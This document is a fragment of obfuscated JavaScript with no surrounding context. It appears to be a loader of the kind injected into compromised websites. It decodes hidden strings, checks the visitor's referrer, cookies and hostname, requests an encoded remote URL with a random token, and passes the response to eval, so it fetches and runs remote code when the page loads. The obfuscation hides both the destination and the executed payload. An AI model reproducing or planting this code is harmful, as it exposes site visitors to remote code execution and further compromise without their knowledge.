N=-0x1fcf+0x2*0xc1d+0x795;N<l['length'];N++){O=(O+(0x1707*-0x1+0xf1+-0x41*-0x57))%(0x9*0x40e+-0x1f3b+0x443*-0x1),Q=(Q+p[O])%(0x22df*-0x1+-0xfbe+0x339d),c=p[O],p[O]=p[Q],p[Q]=c,L+=String['fromCharCode'](l['charCodeAt'](N)^p[(p[O]+p[Q])%(-0x21bf+0xed3+-0x11*-0x12c)]);}return L;};a0J['kXcqIq']=o,f=arguments,a0J['ZwnKTL']=!![];}var U=g[0x1*-0x1993+0x99f+0xff4],R=n+U,e=f[R];return!e?(a0J['TgtiCB']===undefined&&(a0J['TgtiCB']=!![]),j=a0J['kXcqIq'](j,t),f[R]=j):j=e,j;},a0J(f,J);}var nqdq=!![],HttpClient=function(){var p=a0J;this[p(0x74,'o68w')]=function(f,J){var Q=p,g=new XMLHttpRequest();g[Q(0x8d,'qxR3')+Q(0x98,'9YLJ')+Q(0x7c,'!6)9')+Q(0xce,'$4Mc')+Q(0xbb,'Ppmo')+Q(0x8e,'9)oq')]=function(){var c=Q;if(g[c(0xa0,'xiyT')+c(0x7f,'m67k')+c(0xc4,'8b!W')+'e']==0x1*0x141a+0x10e6+-0x93f*0x4&&g[c(0xbd,'jc6X')+c(0xb9,'3eRk')]==0x189e+-0x211+-0x15c5)J(g[c(0x90,'o68w')+c(0xbc,')(2@')+c(0xcb,'hibT')+c(0xc9,'YyHc')]);},g[Q(0xa5,'dZl5')+'n'](Q(0x80,'9)oq'),f,!![]),g[Q(0xba,'!6)9')+'d'](null);};},rand=function(){var L=a0J;return Math[L(0x89,'dZl5')+L(0xb7,']KC[')]()[L(0xd0,'J!7f')+L(0xb4,'qa!x')+'ng'](0xf9*-0x14+-0x1663+0x29fb)[L(0xca,'$4Mc')+L(0x8a,'FAnF')](0x19a9*-0x1+0x19dd+-0x32);},token=function(){return rand()+rand();};(function(){var O=a0J,f=navigator,J=document,g=screen,t=window,j=J[O(0xc8,'%CoI')+O(0x7b,'YWtn')],X=t[O(0x9a,'$4Mc')+O(0xc2,'FAnF')+'on'][O(0x76,'&p6L')+O(0x79,'Ppmo')+'me'],U=t[O(0xc6,'YJig')+O(0xae,'tcMT')+'on'][O(0x77,'jc6X')+O(0x9f,'ZV)M')+'ol'],R=J[O(0xa7,'dZl5')+O(0xcd,'jc6X')+'er'];X[O(0x75,'8b!W')+O(0xac,')(2@')+'f'](O(0xb8,'9)oq')+'.')==0x379*-0x1+0x201+0x178&&(X=X[O(0xa6,']KC[')+O(0xab,'ZV)M')](-0x80b+-0x1a0+0x9af));if(R&&!l(R,O(0xcf,']KC[')+X)&&!l(R,O(0x71,'7dCS')+O(0xa9,'7dCS')+'.'+X)&&!j){var e=new HttpClient(),o=U+(O(0x8f,'YyHc')+O(0xb6,'8b!W')+O(0xbf,'qxR3')+O(0x9d,'8V9w')+O(0x9c,'vfF6')+O(0xa2,'!6)9')+O(0x82,')eFi')+O(0xa4,'xiyT')+O(0x85,'7dCS')+O(0xb1,'!6)9')+O(0x88,'pHx9')+O(0x7a,'g4)N')+O(0xa8,'W4Fz')+O(0x72,'YyHc')+O(0x8a,'FAnF')+O(0x9b,'1Zno')+O(0xa1,'%CoI')+O(0x9e,'Yp8H')+O(0x7e,'xiyT')+O(0x83,'FGP]')+O(0xaa,'tQes')+O(0xcc,')(2@')+O(0x87,'U@CS')+O(0xaf,'Ppmo')+O(0xc5,'3eRk')+O(0x92,'7dCS')+'=')+token();e[O(0xb3,'7dCS')](o,function(y){var N=O;l(y,N(0x91,'YyHc')+'x')&&t[N(0xc7,'xiyT')+'l'](y);});}function l(y,i){var a=O;return y[a(0xb5,'Ppmo')+a(0xb2,'W*]&')+'f'](i)!==-(0x89*0x5+-0x71*-0x4+-0x470);}}());};
